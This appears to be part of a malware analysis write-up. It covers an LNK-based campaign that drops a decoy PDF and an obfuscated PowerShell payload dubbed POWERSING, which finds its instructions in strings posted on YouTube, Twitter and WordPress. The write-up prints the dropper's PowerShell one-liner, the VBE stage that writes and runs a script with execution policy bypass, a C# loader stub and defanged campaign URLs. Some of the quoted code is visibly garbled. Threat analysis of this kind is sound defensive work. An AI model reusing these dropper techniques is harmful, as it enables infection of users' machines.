The LNK files contain BASE64 strings that once decoded will show some hard-coded URLs. We will get back to this in a moment
hxxp://shockchan[.]com/2-girls-1-cup-video/;hxxp://shockchan[.]com/2-girls-1-cup-video/;hxxp://shockchan[.]com/2-girls-1-cup-video/;hxxp://shockchan[.]com/2-girls-1-cup-video/;hxxps://youtu[.]be/40rHiF75z5o,
hxxps://brady4th[.]wordpress[.]com/2018/11/15/opener/ ,hxxps://twitter[.]com/Fancy65716779,
hxxps://plus[.]google[.]com/u/0/collection/U84ZPF
LNK contains a small PowerShell script that creates a VBE file
"/c powershell -c "$m='Dubai.pdf.lnk';$t=[environment]::getenvironmentvariable('tmp');cp $m $t\$m;$z=$t+'\'+@(gci -name $t $m -rec)[0];$a=gc $z|out-string;$q=$a[($a.length-2340)..$a.length];[io.file]::WriteAllbytes($t+'\.vbe',$q);CsCrIpT $t'\.vbe'"
VBE file once decoded is responsible for:
Creating the Decoy PDF document
Creating a PowerShell script from chunks of code within the original LNK file.
Running that PowerShell Code
Set BinaryStream = CreateObject("ADODB.Stream") BinaryStream.Type = adTypeBinary BinaryStream.Open BinaryStream.LoadFromFile file location Set OutStream = CreateObject("ADODB.Stream") OutStream.Type = adTypeBinary OutStream.Open BinaryStream.Position = 2338 BinaryStream.CopyTo OutStream, 172970 OutStream.SaveToFile tmpFolder & "Dubai.pdf", adSaveCreateOverWrite WshShell.Run tmpFolder & "Dubai.pdf", 1, 0 Set OutStream = CreateObject("ADODB.Stream") OutStream.Type = adTypeBinary OutStream.Open BinaryStream.CopyTo OutStream, 338320 OutStream.SaveToFile tmpFolder & "~.tmp"&VCR.ps1", adSaveCreateOverWrite Set objFile = objFSO.CreateTextFile(tmpFolder & "~.tmp"VCR",True) objFile.Write BinaryStream.Position objFile.Close WshShell.Run "powershell" -exec bypass -File """ & tmpFolder & """~.tmp"VCR.ps1"" & Chr(34), 0, 0
The resulting PowerShell script is also obfuscated. Once decoded, the script, which is over 900 lines, which I am calling POWERSING acts as the main payload and construct a dll to run the main functionality of the malware.
#Using #Using System.Text #Using System.Reflection #Using System.Runtime.InteropServices #Using System.Security.Cryptography #Using System.Collections.Generic #Using System.Diagnostics #Using System.Management public class Invoke_Assembly_Load { private static byte[] bytes = "Gkq.Ud.Dqa5Fv.Ud.Dqa5Fv.Ud.Dqa5Fv"; private static string[] names = {"Assembly","Load","GetType","Invoke"}; private static byte[] GetBytes(string s) { return System.Convert.FromBase64String(s); } public static void Main() { try { string[] a = {"Invoke","Assembly","Load","GetType","Invoke","Main"}; string[] b = {"Invoke","Assembly","Load","GetType","Invoke","Main"}; string[] c = {"Invoke","Assembly","Load","GetType","Invoke","Main"}; string[] d = {"Invoke","Assembly","Load","GetType","Invoke","Main"}; string[] e = {"Invoke","Assembly","Load","GetType","Invoke","Main"}; string[] f = {"Invoke","Assembly","Load","GetType","Invoke","Main"}; string[] g = {"Invoke","Assembly","Load","GetType","Invoke","Main"}; string[] h = {"Invoke","Assembly","Load","GetType","Invoke","Main"}; string[] i = {"Invoke","Assembly","Load","GetType","Invoke","Main"}; string[] j = {"Invoke","Assembly","Load","GetType","Invoke","Main"}; string[] k = {"Invoke","Assembly","Load","GetType","Invoke","Main"}; string[] l = {"Invoke","Assembly","Load","GetType","Invoke","Main"}; string[] m = {"Invoke","Assembly","Load","GetType","Invoke","Main"}; object obj = Activator.CreateInstance(type); type.InvokeMember("Main", BindingFlags.InvokeMethod, null, obj, null); } catch { } } }
If we visit some of the URLs that are hard-coded within the LNK samples we will notice a recurring theme that all of them have a string that look like this
Fancy @Fancy65716779 · Nov 18 ▾
Yo bro i sing MjM0NzEzMzkyNjM5MzA= yeah
My keyboard doesnt work.. h.0UjghN*lickP~q#iiY%MY8Jdkjl+22!Ye!\-*miGLl9kHa.
♡ ↻ ♡ ✉
SUBSCRIBE 0
Ashley Briedy
Published on Nov 15, 2018
Yo bro i sing MjM0NzEzMzkyNjM5MzA= yeah
My keyboard doesnt work.. h.0UjghN*lickP~q#iiY%MY8Jdkj|+22!Ye!\-*miGLl9kHa.
SHOW MORE
The POWERSING code seems to instructs the victim machine to go to different hard-coded sites (Youtube, Twitter, Google+, Wordpress, etc) looking for a specific string
"Yo bro i sing" + BASE64 encoded String + "My keyboard doesnt work.." + String of enocded/encrypted characters.
Based on this, I was able to find additional links and sites which are probably related to the same campaign.
Google Results - hxxps://www.google.com/search?q=%22Yo+bro+i+sing%22+%2B+%22My+keyboard+doesnt+work..%22&filter=0&biw=1536&bih=723
Youtube Results - hxxps://www.youtube.com/results?search_query=%22Yo+bro+i+sing%22+%2B+%22My+keyboard+doesnt+work..%22
Oldest Youtube Video with such code is from over a year ago - hxxps://www.youtube.com/watch?v=1jrvJD2uKjM
Twitter Results - hxxps://twitter.com/search?q=%22Yo%20bro%20i%20sing%22%20%2B%20%22My%20keyboard%20doesnt%20work..%22&src=typd
2/5